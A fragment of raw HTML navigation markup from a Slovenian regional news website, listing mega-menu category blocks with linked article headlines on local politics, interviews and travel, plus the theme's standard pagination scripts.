        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_69787a1fbc2f5" data-td_block_id="td_uid_4_69787a1fbc2f5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_69787a1fbc2f5" data-td_block_id="td_uid_4_69787a1fbc2f5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_69787a1fc0b31_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_69787a1fc0b31" ><script>var block_td_uid_5_69787a1fc0b31 = new tdBlock();
block_td_uid_5_69787a1fc0b31.id = "td_uid_5_69787a1fc0b31";
block_td_uid_5_69787a1fc0b31.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_69787a1fc0b31_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_69787a1fc0b31_rand","tdc_css_class_style":"td_uid_5_69787a1fc0b31_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_69787a1fc0b31.td_column_number = "3";
block_td_uid_5_69787a1fc0b31.block_type = "td_block_mega_menu";
block_td_uid_5_69787a1fc0b31.post_count = "5";
block_td_uid_5_69787a1fc0b31.found_posts = "332";
block_td_uid_5_69787a1fc0b31.header_color = "";
block_td_uid_5_69787a1fc0b31.ajax_pagination_infinite_stop = "";
block_td_uid_5_69787a1fc0b31.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_5_69787a1fc0b31);
</script><div id=td_uid_5_69787a1fc0b31 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM">“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje">Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-300x205.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-1024x699.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-768x524.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-696x475.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-615x420.jpg 615w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16.jpg 1055w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije">Nobelova nagrada za mir voditeljici venezuelske opozicije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glas za življenje napolnil prestolnico"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico">Glas za življenje napolnil prestolnico</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_69787a1fc0b31" data-td_block_id="td_uid_5_69787a1fc0b31"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_69787a1fc0b31" data-td_block_id="td_uid_5_69787a1fc0b31"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_69787a1fc22a2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_69787a1fc22a2" ><script>var block_td_uid_6_69787a1fc22a2 = new tdBlock();
block_td_uid_6_69787a1fc22a2.id = "td_uid_6_69787a1fc22a2";
block_td_uid_6_69787a1fc22a2.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_69787a1fc22a2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_69787a1fc22a2_rand","tdc_css_class_style":"td_uid_6_69787a1fc22a2_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_69787a1fc22a2.td_column_number = "3";
block_td_uid_6_69787a1fc22a2.block_type = "td_block_mega_menu";
block_td_uid_6_69787a1fc22a2.post_count = "5";
block_td_uid_6_69787a1fc22a2.found_posts = "30";
block_td_uid_6_69787a1fc22a2.header_color = "";
block_td_uid_6_69787a1fc22a2.ajax_pagination_infinite_stop = "";
block_td_uid_6_69787a1fc22a2.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_6_69787a1fc22a2);
</script><div id=td_uid_6_69787a1fc22a2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-710x486.png 710w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe">(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let">Moški pevski zbor KUD Pošta Maribor praznuje 60 let</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V tem evropskem mestu so ljudje najbolj prijazni"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni">V tem evropskem mestu so ljudje najbolj prijazni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!">Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Praga: Mesto kot iz pravljice"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice">Praga: Mesto kot iz pravljice</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_69787a1fc22a2" data-td_block_id="td_uid_6_69787a1fc22a2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_69787a1fc22a2" data-td_block_id="td_uid_6_69787a1fc22a2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_69787a1fc34f1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_69787a1fc34f1" ><script>var block_td_uid_7_69787a1fc34f1 = new tdBlock();
block_td_uid_7_69787a1fc34f1.id = "td_uid_7_69787a1fc34f1";
block_td_uid_7_69787a1fc34f1.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_69787a1fc34f1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_69787a1fc34f1_rand","tdc_css_class_style":"td_uid_7_69787a1fc34f1_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_69787a1fc34f1.td_column_number = "3";
block_td_uid_7_69787a1fc34f1.block_type = "td_block_mega_menu";
block_td_uid_7_69787a1fc34f1.post_count = "5";
block_td_uid_7_69787a1fc34f1.found_posts = "53";
block_td_uid_7_69787a1fc34f1.header_color = "";
block_td_uid_7_69787a1fc34f1.ajax_pagination_infinite_stop = "";
block_td_uid_7_69787a1fc34f1.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_7_69787a1fc34f1);
</script><div id=td_uid_7_69787a1fc34f1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca">Intervju: Franc Kangler, kandidat SDS za evropskega poslanca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"/></a></div>                <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska">Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…">DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!">[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE">DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_69787a1fc34f1" data-td_block_id="td_uid_7_69787a1fc34f1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_69787a1fc34f1" data-td_block_id="td_uid_7_69787a1fc34f1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_69787a1fc48ae_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_69787a1fc48ae" ><script>var block_td_uid_8_69787a1fc48ae = new tdBlock();
block_td_uid_8_69787a1fc48ae.id = "td_uid_8_69787a1fc48ae";
block_td_uid_8_69787a1fc48ae.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"317","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_69787a1fc48ae_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_69787a1fc48ae_rand","tdc_css_class_style":"td_uid_8_69787a1fc48ae_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_69787a1fc48ae.td_column_number = "3";
block_td_uid_8_69787a1fc48ae.block_type = "td_block_mega_menu";
block_td_uid_8_69787a1fc48ae.post_count = "5";
block_td_uid_8_69787a1fc48ae.found_posts = "205";
block_td_uid_8_69787a1fc48ae.header_color = "";
block_td_uid_8_69787a1fc48ae.ajax_pagination_infinite_stop = "";
block_td_uid_8_69787a1fc48ae.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_69787a1fc48ae);
</script><div id=td_uid_8_69787a1fc48ae class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
